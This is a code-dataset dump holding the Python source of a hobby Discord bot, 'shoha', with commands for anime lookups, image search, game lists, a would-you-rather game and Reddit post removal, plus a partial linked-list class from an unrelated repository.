item['entry']\n\n img = item['image']['$']\n title = \"{} ({})\".format(item['title']['$'], item['english']['$'])\n rating = item['score']['$']\n status = item['status']['$']\n chp = item['chapters']['$']\n syn = html.unescape(item['synopsis']['$'].replace('<br />', ''))\n syn = (syn[:800] + '...') if len(syn) > 800 else syn\n embed = discord.Embed(color=0x00ff00) \n embed.set_image(url=img)\n embed.add_field(name='Title', value=title, inline=True)\n embed.add_field(name='Rating', value=rating, inline=True)\n embed.add_field(name='Status', value=status, inline=True)\n embed.add_field(name='Chapters', value=chp, inline=True)\n embed.add_field(name='Synopsis', value=syn, inline=False)\n await ctx.send(\"\", embed = embed)\n\ndef setup(bot):\n bot.add_cog(MAL(bot))\n\n\n\n"
},
{
"alpha_fraction": 0.5978792905807495,
"alphanum_fraction": 0.603588879108429,
"avg_line_length": 34.02857208251953,
"blob_id": "124f747369427c51e72da36a683a25121f4ddf7e",
"content_id": "2770678489719694bc9271cf4a44e944b21c0e37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1226,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 35,
"path": "/discord/ext/sensei/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "from discord import Color\nfrom discord.ext import commands\n\nclass Sensei(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n\n @commands.command(aliases=['colour'])\n @commands.has_role(\"sensei\")\n async def color(self, ctx, color: str):\n \"\"\"Changes your color\"\"\"\n color = Color(int(color, 16))\n role_name = ctx.author.name + \"#\" + ctx.author.discriminator\n\n if role_name in [r.name for r in ctx.guild.roles]:\n new_role = [r for r in ctx.guild.roles if r.name == role_name][0]\n await new_role.edit(color=color)\n else:\n new_role = await ctx.guild.create_role(name=role_name, color=color)\n await ctx.author.add_roles(new_role)\n\n pos = [r.position for r in ctx.guild.roles if r.name == 'shoha'][0]\n await new_role.edit(position = pos - 1)\n await ctx.send(\"Color updated!\")\n\n @commands.command()\n @commands.has_role(\"sensei\")\n async def say(self, ctx, message: str):\n \"\"\"Repeats what you say to her.\"\"\"\n print(\"Command executed: say\")\n await ctx.message.delete()\n await ctx.send(ctx.message.content.partition('say ')[2:][0])\n\ndef setup(bot):\n bot.add_cog(Sensei(bot))\n"
},
{
"alpha_fraction": 0.5466926097869873,
"alphanum_fraction": 0.5603112578392029,
"avg_line_length": 31.744680404663086,
"blob_id": "4f145727d9295fc9c1a093e42f7b98fc00d0e460",
"content_id": "55461a65800d1de89d1d5f33b96f3b35b0f863b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1542,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 47,
"path": "/discord/ext/booru/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "from pybooru import Danbooru\nfrom discord import Embed\nfrom discord.ext import commands\nimport sys\n\nclass Booru(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n self.client = Danbooru('danbooru')\n\n def get_post(self, search_tag, search_rating='s'):\n # search_rating = s, e, q\n client = Danbooru('danbooru')\n results = client.post_list(limit=1, tags=search_tag, random=True)\n result = results[0]\n while result['rating'] != search_rating:\n results = client.post_list(limit=1, tags=search_tag, random=True)\n result = results[0]\n page_link = \"https://danbooru.donmai.us/posts/\" + str(result['id'])\n image_link = result['file_url']\n return (page_link, image_link)\n\n @commands.command()\n async def booru(self, ctx, tag: str, nsfw: str):\n if not tag:\n await ctx.send(\"Need a tag.\\n`shoha booru \\\"tag_here\\\"`\")\n return\n\n if nsfw == 'nsfw':\n nsfw = 'e'\n r_color = 0xff0000\n elif nsfw == 'questionable':\n nsfw = 'q'\n r_color = 0x0000ff\n else:\n nsfw = 's'\n r_color = 0x00ff00\n\n async with ctx.channel.typing():\n post = self.get_post(tag, nsfw)\n embed=Embed(title=\"random \" + tag, color=r_color)\n embed.add_field(name=\"Post URL:\", value=post[0], inline=False)\n embed.set_image(url=post[1])\n await ctx.send(embed=embed)\n\ndef setup(bot):\n bot.add_cog(Booru(bot))\n\n\n\n"
},
{
"alpha_fraction": 0.5382680296897888,
"alphanum_fraction": 0.5454545617103577,
"avg_line_length": 31.74117660522461,
"blob_id": "7d79053605bcc555ff6f033b8cd250c56a06f124",
"content_id": "4fa25c9ffbb430c0957fe19ed2f2df34a0abde3d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2783,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 85,
"path": "/discord/dc.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/python3.6\n\nimport discord\nimport config\nimport canned_responses\nimport triggered_responses\nimport emoji\nfrom discord.ext import commands\n\n# INTENTS\nintents = discord.Intents.default()\nintents.members = True\n\nclass DiscordConnect(commands.Bot):\n\n def __init__(self):\n self.exts = config.exts\n commands.Bot.__init__(self,command_prefix=config.command_prefix,\n owner_id=config.owner_id, intents=intents)\n\n @self.event\n async def on_ready():\n owner = self.get_user(config.owner_id)\n exts_list = ', '.join(self.exts)\n await owner.send(\"I am now online!\\nExtensions loaded:\\n\" + exts_list)\n\n @self.event\n async def on_message(msg):\n if msg.author.bot:\n return\n msg.content = msg.content.lower()\n\n if \"rocket league\" in msg.content.lower():\n msg.content = \"shoha mlg\"\n \n # Check for triggered responses.\n # e.g. \"steve jobs\" -> \"who the hell is steve jobs\"\n if not msg.content.startswith(config.command_prefix):\n response = triggered_responses.process(msg.content)\n if response:\n await msg.channel.send(response)\n else:\n # Check for hardcoded responses she uses when addressed\n # e.g. \"shoha dab\" -> shoha dabs\n response = canned_responses.process(msg.content)\n if response:\n await msg.channel.send(response)\n # Otherwise, process commands normally.\n else:\n await self.process_commands(msg)\n\n @self.event\n async def on_reaction_add(reaction, user):\n #ChID = '195461511492141056'\n #if reaction.message.channel.id != ChID:\n # return\n #print(emoji.demojize(reaction.emoji))\n if emoji.demojize(reaction.emoji) == ':scissors:':\n await reaction.message.channel.send(emoji.emojize(\":scissors:\"))\n \n\n def do_start(self):\n print(\"Loading extensions:\")\n for ext in self.exts:\n try:\n self.load_extension(\"ext.\" + ext + \".main\")\n print(\" - {} loaded\".format(ext))\n except Exception as e:\n # TO DO: add logging to file.\n print(\" - {} ERROR: {}\".format(ext,e))\n print(\"Connecting to Discord.\")\n self.run(config.bot_auth_token)\n\n def do_stop(self):\n print(\"Disconnecting from Discord.\")\n self.close()\n\n\nif __name__ == \"__main__\":\n import time\n dbot = DiscordConnect()\n try:\n dbot.do_start()\n except Exception as e:\n print(e)\n"
},
{
"alpha_fraction": 0.5820105671882629,
"alphanum_fraction": 0.5978835821151733,
"avg_line_length": 26,
"blob_id": "1af2f1b738b3de5e13ccfa30ea1052bd278390e0",
"content_id": "3b1b4986af8ac76e2698323fb46f7f66e66fbdde",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 189,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 7,
"path": "/discord/ext/wyr/insert.sh",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nwhile read p; do\n\tPROMPT=`echo $p | cut -d';' -f1`\n\tSFW=`echo $p | cut -d';' -f2`\n\tsqlite3 wyrdb \"insert into prompts (prompt, sfw) values (\\\"$PROMPT\\\", $SFW);\"\ndone < wyr.txt\n"
},
{
"alpha_fraction": 0.5153744220733643,
"alphanum_fraction": 0.5177283883094788,
"avg_line_length": 32.16097640991211,
"blob_id": "6f4027d6f1432a0d330d68f2c34233b79dfea442",
"content_id": "07727b231578420f0afb13f0ce2cbbcc4ff72a59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6797,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 205,
"path": "/discord/ext/animalcrossing/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "from discord.ext import commands\nfrom discord import Member\nfrom discord import abc\nimport pickle\n\nfossilFile = \"animalcrossing/fossil.pickle\"\ndiyFile = \"animalcrossing/diy.pickle\"\nkkFile = \"animalcrossing/kk.pickle\"\nwishFile = \"animalcrossing/wish.pickle\"\n\ntry:\n fossilData = pickle.load(open(fossilFile, \"rb\"))\nexcept:\n fossilData = {}\n print(\"Fossil file missing or corrupted.\")\n\ntry:\n diyData = pickle.load(open(diyFile, \"rb\"))\nexcept:\n diyData = {}\n print(\"DIY file missing or corrupted.\")\n\ntry:\n kkData = pickle.load(open(kkFile, \"rb\"))\nexcept:\n kkData = {}\n print(\"KK file missing or corrupted.\")\n\ntry:\n wishData = pickle.load(open(wishFile, \"rb\"))\nexcept:\n wishData = {}\n print(\"Wishlist file missing or corrupted.\")\n\ndef check_category(cat):\n if cat in ['fossil', 'f']:\n return (True, fossilData, fossilFile, \"fossil\")\n elif cat in ['diy', 'd']:\n return (True, diyData, diyFile, \"DIY\")\n elif cat in ['kk', 'music', 'm']:\n return (True, kkData, kkFile, \"music\")\n elif cat in ['wishlist', 'wish', 'w']:\n return (True, wishData, wishFile, \"wish\")\n else:\n return (False, '', '')\n\nclass AnimalCrossing(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n\n # possible commands:\n # fossil: no args, shows all fossils available. w/args, adds fossils\n # diy: same as fossil but with diy\n # turnips: predict turnip prices\n\n @commands.command()\n async def clear(self, ctx, cat: str):\n user = ctx.author.name + '#' + ctx.author.discriminator\n c = check_category(cat)\n data = c[1]\n datafile = c[2]\n cname = c[3]\n try:\n data[user] = []\n pickle.dump(data, open(datafile, \"wb\"))\n await ctx.send(\"`{}` list has been cleared.\".format(cname))\n except Exception as e:\n await ctx.send(\"Error clearing your `{}` category.\\n\\n```{}```\".format(cname, e))\n\n async def show_list(self, ctx, user, category):\n cat = check_category(category)\n c_data = cat[1]\n c_file = cat[2]\n c_name = cat[3]\n message = \"\"\n if not user:\n user_list = c_data\n else:\n if str(user) in c_data:\n user_list = [str(user)]\n else:\n await ctx.send(\"`{}` hasn't added any `{}`.\".format(user, c_name))\n return\n\n if isinstance(ctx.message.channel, abc.PrivateChannel):\n members = [ctx.author.name + '#' + ctx.author.discriminator]\n else:\n members = [m.name + '#' + m.discriminator for m in ctx.message.author.guild.members]\n\n for u in user_list:\n if u not in members:\n continue\n message += \"{}:\\n```\".format(u)\n for thing in sorted(c_data[u]):\n message += \"- {}\\n\".format(thing)\n message = message[:-1] + \"```\\n\"\n \n try:\n await ctx.send(message)\n except:\n await ctx.send(\"Looks like the {} list is empty.\".format(c_name))\n return\n\n @commands.command()\n async def fossil(self, ctx, user: Member = None):\n await self.show_list(ctx, user, \"fossil\")\n\n @commands.command()\n async def diy(self, ctx, user: Member = None):\n await self.show_list(ctx, user, \"diy\")\n\n @commands.command()\n async def music(self, ctx, user: Member = None):\n await self.show_list(ctx, user, \"music\")\n\n @commands.command()\n async def wishlist(self, ctx, user: Member = None):\n await self.show_list(ctx, user, \"wishlist\")\n\n @commands.command(aliases=['a', '+'])\n async def add(self, ctx, cat: str, *, item: str):\n \"\"\"add to your ACNH list\"\"\"\n c = check_category(cat)\n if not c[0]:\n await ctx.send(\"`{}` isn't a category you can add things to.\".format(cat))\n return\n else:\n data = c[1]\n datafile = c[2]\n cat = c[3]\n user = ctx.author.name + \"#\" + ctx.author.discriminator\n if user not in data:\n data[user] = []\n \n things = [x.strip() for x in item.split(',')]\n mesg = \"\"\n for thing in things:\n data[user].append(thing.title())\n mesg += \"`{}` was added to your {} list.\\n\".format(thing.title(), cat)\n await ctx.send(mesg)\n pickle.dump(data, open(datafile, \"wb\"))\n\n @commands.command(aliases=['rm', 'r', '-'])\n async def remove(self, ctx, cat: str, *, item: str):\n \"\"\"remove from your ACNH list\"\"\"\n c = check_category(cat)\n if not c[0]:\n await ctx.send(\"`{}` isn't a category you can add things to.\".format(cat))\n return\n else:\n data = c[1]\n datafile = c[2]\n cat = c[3]\n \n user = ctx.author.name + \"#\" + ctx.author.discriminator\n if user not in data:\n await ctx.send(\"You haven't added anything to your {} list.\".format(cat))\n else:\n things = [x.strip() for x in item.split(',')]\n success = \"\"\n failure = \"\"\n for thing in things:\n try:\n data[user].remove(thing.title())\n success += \"`{}` was removed from your {} list.\\n\".format(thing.title(), cat)\n except:\n failure += \"You don't have a `{}` in your {} list.\\n\".format(thing.title(), cat)\n try:\n await ctx.send(success)\n except:\n pass\n try:\n await ctx.send(failure)\n except:\n pass\n pickle.dump(data, open(datafile, \"wb\"))\n\n @commands.command(aliases=['s', '?'])\n async def search(self, ctx, *, item: str):\n \"\"\"search for an item in ACNH lists\"\"\"\n has = {}\n for data in [fossilData, diyData]:\n for user in data:\n for i in set(data[user]):\n if item.lower() in i.lower():\n if user not in has:\n has[user] = []\n has[user].append(i.title())\n if has:\n message = \"\"\n members = [m.name + '#' + m.discriminator for m in ctx.message.author.guild.members]\n for u in has:\n if u not in members:\n continue\n message += \"{}:\\n```\".format(u)\n for item in sorted(has[u]):\n message += \"- {}\\n\".format(item)\n message = message[:-1] + \"```\\n\"\n await ctx.send(message)\n else:\n await ctx.send(\"Nobody has anything *close* to a `{}`. Are you sure it exists?\".format(item.title()))\n\n\ndef setup(bot):\n bot.add_cog(AnimalCrossing(bot))"
},
{
"alpha_fraction": 0.6837748289108276,
"alphanum_fraction": 0.6978476643562317,
"avg_line_length": 36.75,
"blob_id": "16b8911d6b692fd75c549b80491d768bc3250292",
"content_id": "f4c0224341ae1d2f33362a889bf783a2d0009e4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1208,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 32,
"path": "/discord/ext/admin/redditmod.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "# Example link from mee6:\n# https://reddit.com/r/shorthairedwaifus/comments/lfpg4m/smug_nia_date_a_live/\n\n# Real link from reddit:\n# https://www.reddit.com/r/ProjectGG/comments/li2zop/ichika/?\n\nimport asyncpraw\nimport config\n\n# Removal messages\nrules = {\n \"2\": \"This post has been removed for violating **Rule 2**:\\n\\n> 2\\. Posts must contain a character with short hair.\",\n \"6\": \"This post has been removed for violating **Rule 6**:\\n\\n> 6\\. No reposts within 1 month or any of the current top 50.\",\n \"7\": \"This post has been removed for violating **Rule 7**:\\n\\n> 7\\. No lewd lolis.\"\n}\n\n# Create reddit instance\nreddit = asyncpraw.Reddit(\n client_id=config.reddit['client_id'],\n client_secret=config.reddit['client_secret'],\n user_agent=config.reddit['user_agent'],\n username=config.reddit['username'],\n password=config.reddit['password']\n)\n\n# remove_post(\"https://www.reddit.com/r/ProjectGG/comments/li2zop/ichika/\", 2)\nasync def remove_post(post_url, rule=''):\n submission = await reddit.submission(url=post_url)\n await submission.mod.remove()\n if rule:\n removal_comment = await submission.reply(rules[str(rule)])\n await removal_comment.mod.distinguish()\n"
},
{
"alpha_fraction": 0.6200000047683716,
"alphanum_fraction": 0.6316666603088379,
"avg_line_length": 36.5,
"blob_id": "0efebc4c5804054f801b77348db3b2deb73573bc",
"content_id": "1965fa7c9d63318570cc55d8cf60b1392106bbbf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 610,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 16,
"path": "/discord/canned_responses.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "# processes extras, like chel's \"suck my dick\" command\n\nimport random\n\nresponses = {\n \"suck my dick\": [\"```Shoha's knees hit the floor for the 9th time today.```\"],\n \"goddammit\": [\":sob:\", \":angry:\"],\n \"dab\": [\"https://media1.giphy.com/media/A4R8sdUG7G9TG/giphy.gif\", \"https://giphy.com/gifs/squidward-dab-dabbing-lae7QSMFxEkkE\"],\n \"dap me up\": [\"i gotchu fam! uwu\\n:right_facing_fist::left_facing_fist:\"],\n \"back me up\": [\"you got this (っಠ‿ಠ)っ\", \"you go my dude~\"]\n}\n\ndef process(msg):\n for key in responses:\n if key in msg:\n return random.choice(responses[key])\n"
},
{
"alpha_fraction": 0.5808297395706177,
"alphanum_fraction": 0.5894134640693665,
"avg_line_length": 28,
"blob_id": "437983bbb9b085bc7891c695bf19850a1fa3509a",
"content_id": "1b4930661571b8e0fc0382fe7c86fad32862f4f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 699,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 24,
"path": "/discord/ext/roll/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "# This extension is using a deprecated API.\n# MAL deprecated it the fucking day AFTER I wrote this shit.\n\nimport discord\nfrom discord.ext import commands\nfrom random import randrange\n\nclass Roll(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n\n @commands.command()\n async def roll(self, ctx):\n \"\"\"rolls a dX.\"\"\"\n async with ctx.channel.typing():\n try:\n ran = int(ctx.message.content.partition('roll')[2].strip()[1:])\n roll = randrange(1,ran)\n await ctx.send(str(roll))\n except Exception as e:\n await ctx.send(str(randrange(1,20)))\n\ndef setup(bot):\n bot.add_cog(Roll(bot))\n\n\n\n"
},
{
"alpha_fraction": 0.49104684591293335,
"alphanum_fraction": 0.563360869884491,
"avg_line_length": 47.400001525878906,
"blob_id": "3ceec936cec1055b547d6af9cec4834751e6b3f9",
"content_id": "5bc5134027af97185700901af8a1b851a198e1ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1452,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 30,
"path": "/discord/triggered_responses.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "import random\n\nresponses = {\n \"steve jobs\": [\"who the hell is steve jobs\"],\n \"pogger\": [\"> pogger\\ncringe\",\n \"> pogger\\new\",\n \"> pogger\\n:nauseated_face:\"\n ],\n \"reporting cringe\": [\":rotating_light: CRINGE ALERT :rotating_light:\"],\n \"ligma balls\": [\"https://i.imgur.com/HPduAKn.gif\",\n \"https://tenor.com/view/ligma-balls-gif-22082587\",\n \"https://tenor.com/view/dead-i-am-dead-ded-terminator-terminator2-gif-5663820\",\n \"https://i.imgur.com/1PG4GEC.gif\",\n \"https://c.tenor.com/gMACtWvF0v0AAAAC/pissed-angry.gif\",\n \"https://thinkinganimation.com/wp-content/uploads/2013/06/tumblr_mowgalVS3O1snfsquo1_400.gif\",\n \"https://media1.giphy.com/media/djTw5269awMtW/200.gif\",\n \"https://i.gifer.com/ZIEl.gif\",\n \"http://pa1.narvii.com/7122/2ff09872e9d4ee1dc65f123ddc9534afa965a9edr1-250-180_00.gif\",\n \"https://c.tenor.com/VcU44mUEVj4AAAAC/explosion-anime.gif\"\n ],\n \"group howl\": [\"https://c.tenor.com/QO7xUjghozAAAAAM/awoo-girl.gif\",\n \"https://i.kym-cdn.com/photos/images/original/000/912/800/0e2.gif\",\n \"https://i.4pcdn.org/pol/1418211329634.gif\"\n ]\n}\n\ndef process(msg):\n for key in responses:\n if key in msg:\n return random.choice(responses[key])\n"
},
{
"alpha_fraction": 0.47039079666137695,
"alphanum_fraction": 0.478782057762146,
"avg_line_length": 35.24347686767578,
"blob_id": "d80bfe78a64e8990b8cec827f5a4be28244b7c34",
"content_id": "50efec70b99daa791e19f5af540b248ce212ceed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4187,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 115,
"path": "/discord/ext/wyr/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "from discord.ext import commands\nfrom discord import Embed as Embed\nimport sqlite3\n\nclass WYR(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n self.db_con = sqlite3.connect('ext/wyr/wyrdb')\n self.db_cur = self.db_con.cursor()\n\n def get_prompts(self,ctx):\n channel_id = str(ctx.channel.id)\n return self.db_cur.execute('''SELECT id,prompt,sfw\n FROM ?\n ORDER BY tally, random()\n LIMIT 2;'''\n , [channel_id]\n )\n def get_prompts_sfw(self):\n return self.db_cur.execute('''SELECT id,prompt,sfw\n FROM prompts\n WHERE sfw = 1\n ORDER BY tally, random()\n LIMIT 2;'''\n )\n\n def insert_prompt(self, prompt, sfw):\n self.db_cur.execute('''INSERT INTO prompts\n (prompt, sfw)\n VALUES (?, ?);'''\n , [prompt, sfw]\n )\n self.db_con.commit()\n\n def remove_prompt(self, id):\n self.db_cur.execute('''DELETE FROM prompts\n WHERE id = ?;'''\n , [id]\n )\n self.db_con.commit()\n\n def update_tally(self, id):\n self.db_cur.execute('''UPDATE prompts\n SET tally = tally + 1\n WHERE id = ?;'''\n , [id]\n )\n self.db_con.commit()\n \n def reset_tally(self):\n self.db_cur.execute('''UPDATE prompts\n SET tally = 0;'''\n )\n self.db_con.commit()\n\n async def send_embed(self, ctx, one, two):\n embed=Embed(title=\"Would you rather...\", color=0xe135f8)\n embed.add_field(name=\"1️⃣\", value=one[1], inline=True)\n embed.add_field(name=\"\\u200b\", value=\"-OR-\", inline=True)\n embed.add_field(name=\"2️⃣\", value=two[1], inline=True)\n embed.set_footer(text=\"[#{} & #{}]\".format(one[0],two[0]))\n return await ctx.send(embed=embed)\n\n @commands.command()\n async def wyr(self, ctx, *arg):\n \"\"\"'wyr' for all prompts, 'wyr sfw' for sfw only\"\"\"\n prompts = []\n if arg == 'sfw':\n prompts = self.get_prompts_sfw().fetchall()\n else:\n prompts = self.get_prompts(ctx).fetchall()\n \n #msg = \"__**Which would you rather do?**__\\n\"\n #msg += \"> - {}\\n\".format(prompts[0][1])\n #msg += \"> - {}\".format(prompts[1][1])\n\n wyrmsg = await self.send_embed(ctx, prompts[0], prompts[1])\n await wyrmsg.add_reaction(emoji='1️⃣')\n await wyrmsg.add_reaction(emoji='2️⃣')\n\n self.update_tally(prompts[0][0])\n self.update_tally(prompts[1][0])\n\n @commands.command()\n async def iwr(self, ctx, prompt, is_sfw):\n \"\"\"iwr \"new prompt\" <sfw/nsfw>\"\"\"\n is_sfw = 1 if is_sfw == 'sfw' else 0\n try:\n self.insert_prompt(prompt, is_sfw)\n await ctx.send(\"Prompt \\\"{}\\\" input successfully.\".format(prompt))\n except Exception as e:\n await ctx.send(\"There was an issue saving your prompt \\\"{}\\\".\".format(prompt))\n print(e)\n\n @commands.command(hidden=True)\n @commands.check_any(commands.is_owner())\n async def iwrn(self, ctx, id):\n \"\"\"iwrn <id> | owner only\"\"\"\n try:\n self.remove_prompt(id)\n await ctx.send(\"Prompt #{} removed successfully.\".format(id))\n except Exception as e:\n await ctx.send(\"ERROR: problem removing prompt #{}.\".format(id))\n print(e)\n\n \n @commands.command(aliases=['wyrrt'], hidden=True)\n @commands.check_any(commands.is_owner())\n async def wyr_reset_tally(self, ctx):\n \"\"\"resets the tally | owner only\"\"\"\n self.reset_tally()\n await ctx.send(\"Tallies for prompts cleared.\")\n\ndef setup(bot):\n bot.add_cog(WYR(bot))\n\n\n\n"
},
{
"alpha_fraction": 0.5486307740211487,
"alphanum_fraction": 0.5585457682609558,
"avg_line_length": 36.82143020629883,
"blob_id": "22c90bffde60e2fa0e3fd5c1f5a41d7ed8b5f44d",
"content_id": "c579d1442a59838dcab5cca469f845104c57aa6b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2118,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 56,
"path": "/discord/ext/admin/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "import ext.admin.redditmod as redditmod\nfrom discord.ext import commands\n\nclass Admin(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n\n @commands.command(hidden=True)\n @commands.is_owner()\n async def load(self, ctx, extension_name : str):\n \"\"\"Loads an extension.\"\"\"\n try:\n self.bot.load_extension(\"ext.\" + extension_name)\n except (AttributeError, ImportError) as e:\n await ctx.send(\"```py\\n{}: {}\\n```\".format(\n type(e).__name__, str(e)))\n return\n await ctx.send(\"{} loaded.\".format(extension_name))\n\n @commands.command(hidden=True)\n async def unload(self, ctx, extension_name : str):\n \"\"\"Unloads an extension.\"\"\"\n self.bot.unload_extension(\"ext.\" + extension_name)\n await ctx.send(\"{} unloaded.\".format(extension_name))\n\n @commands.command(hidden=True)\n async def reload(self, ctx, extension_name : str):\n \"\"\"Reloads an extension.\"\"\"\n try:\n self.bot.unload_extension(\"ext.\" + extension_name)\n self.bot.load_extension(\"ext.\" + extension_name)\n except (AttributeError, ImportError) as e:\n await ctx.send(\"```py\\n{}: {}\\n```\".format(\n type(e).__name__, str(e)))\n return\n await ctx.send(\"{} reloaded.\".format(extension_name))\n\n @commands.command(hidden=True)\n @commands.has_role(\"sub mod\")\n async def remove(self, ctx):\n \"\"\"removes a reddit post\"\"\"\n # only works in the #subfeed channel.\n if str(ctx.channel.id) == '585364148892991489':\n try:\n url = ctx.message.content.split()[2]\n rule = ctx.message.content.split()[3]\n await redditmod.remove_post(url, rule)\n await ctx.send(\"Post removed for rule \" + rule + \".\")\n except Exception as e:\n url = ctx.message.content.split()[2]\n await redditmod.remove_post(url)\n await ctx.send(\"Post removed for no reason. Hehe.\")\n\n\ndef setup(bot):\n bot.add_cog(Admin(bot))\n"
},
{
"alpha_fraction": 0.6875,
"alphanum_fraction": 0.6875,
"avg_line_length": 9.666666984558105,
"blob_id": "e7b980b9c361bcb7fa351a5c1d212ff9463f512d",
"content_id": "3e14711ebec8e7a4fe5b9ff39c9a145bd5925bd0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 32,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 3,
"path": "/README.md",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "# Shoha\n\nDoes bot stuff for me.\n"
},
{
"alpha_fraction": 0.6351118683815002,
"alphanum_fraction": 0.6368330717086792,
"avg_line_length": 29.63157844543457,
"blob_id": "7110fcb3ac35bd5bb0dd5aaffca586c4c984ede0",
"content_id": "3db412791bfb874f2749694e2aef439093a4357e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 581,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 19,
"path": "/discord/ext/vsay/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "from discord.ext import commands\nimport discord\n\nclass VSay(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n\n @commands.command()\n async def mlg(self, ctx):\n channel = ctx.author.voice.channel\n vc = await channel.connect()\n source = discord.PCMVolumeTransformer(discord.FFmpegPCMAudio(\"ext/vsay/mlg-airhorn.mp3\"))\n vc.play(source, after=lambda e: print('Player error: %s' % e) if e else None)\n while vc.is_playing():\n pass\n await ctx.voice_client.disconnect()\n\ndef setup(bot):\n bot.add_cog(VSay(bot))"
},
{
"alpha_fraction": 0.5895522236824036,
"alphanum_fraction": 0.5895522236824036,
"avg_line_length": 19.615385055541992,
"blob_id": "0a5e37f16ee331a03b17b52a89cf224cdf404aff",
"content_id": "7a055043285484df6dd7bc930fd5e186ff29ce45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 268,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 13,
"path": "/discord/ext/swear/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "from discord.ext import commands\n\nclass Swear(commands.Cog):\n def __init__(self, bot):\n self.bot = bot\n\n @commands.command()\n async def swear(self, ctx):\n \"\"\"Swears\"\"\"\n await ctx.send(\"Fuck!\")\n\ndef setup(bot):\n bot.add_cog(Swear(bot))\n"
}
] | 17 |
sametgumus212/java-kodlar-2 | https://github.com/sametgumus212/java-kodlar-2 | 469015ec1fe78792f86fe6de1e7a140a5e017c65 | 241d8517843e6eac5ebeb1533677b87eb96dd448 | 0b810dcd25627e8f4b6ce41af4fb3bf3e91d3e4c | refs/heads/master | 2023-07-08T01:54:22.189525 | 2021-08-21T23:15:59 | 2021-08-21T23:15:59 | 266,766,057 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5678191781044006,
"alphanum_fraction": 0.5684840679168701,
"avg_line_length": 20.485713958740234,
"blob_id": "db67126294e8bc7271abfdd371ac31c12d7904d5",
"content_id": "e5b93de3c226f06d18d72ff81fde95afe46274b7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1507,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 70,
"path": "/LinkedList.py",
"repo_name": "sametgumus212/java-kodlar-2",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,icerik=None):\n self.icerik=icerik\n self.ileri=None\n def __repr__(self):\n return self.icerik\nclass linkedlist:\n def __init__(self):\n self.bas=None\n self.son=None\n def __repr__(self):\n tmp=self.bas\n dizi=[]\n while tmp is not None:\n dizi.append(tmp.icerik)\n tmp=tmp.ileri\n dizi.append(\"None\")\n \n return \"->\".join(str(dizi))\n # for j in dizi:\n # return j\n def __init__(self,tmp=None):\n self.bas=None\n self.son=None\n if tmp is not None:\n tmp=Node(icerik=dizi.pop(0))\n self.bas=tmp\n for i in dizi:\n tmp.ileri=Node(icerik=i)\n tmp=tmp.ileri\n def __iter__(self):\n tmp=self.bas\n while tmp is not None:\n yield tmp\n tmp=tmp.ileri\n \n def yazdir(self):\n tmp=self.ust\n if self.ust is None:\n print(\"boş\")\n else:\n while(tmp!=None):\n print(tmp.icerik,\"-->\",end=\" \")\n tmp=tmp.ileri\n return \n def basaekle(self,yen):\n yeni=Node(yen) \n if self.son is None:\n self.bas=yeni\n self.son=yeni\n 